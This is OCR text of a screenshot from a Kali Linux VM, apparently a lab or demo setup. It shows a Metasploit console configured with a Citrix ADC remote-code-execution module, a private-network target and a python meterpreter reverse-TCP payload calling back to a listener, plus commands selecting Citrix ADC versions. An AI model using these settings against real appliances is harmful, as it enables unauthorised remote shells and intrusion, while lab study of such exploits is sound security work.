 QEMU (Kali) - noVNC - Work - Microsoft Edge
Not secure https://proxmox:8006/?console=kvm&novnc=1&vmid=107&vmname=Kali&node=proxmox&resize=off
1 2 3 4
nate@zionsgate: ~
File Actions Edit View Help
Nate Warfield
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.13.37.169 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.13.37.177 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(freebsd/http/citrix_formssso_target_rce) > set target Citrix\ ADC\ 1
set target Citrix\ ADC\ 12.1-64.17 set target Citrix\ ADC\ 13.0-91.12 set target Citrix\ ADC\ 13.1-48.47
set target Citrix\ ADC\ 12.1-65.25 set target Citrix\ ADC\ 13.1-37.38
msf6 exploit(freebsd/http/citrix_formssso_target_rce) > set target Citrix\ ADC\ 13.1-48.47
target => Citrix ADC 13.1-48.47
msf6 exploit(freebsd/http/citrix_formssso_target_rce) >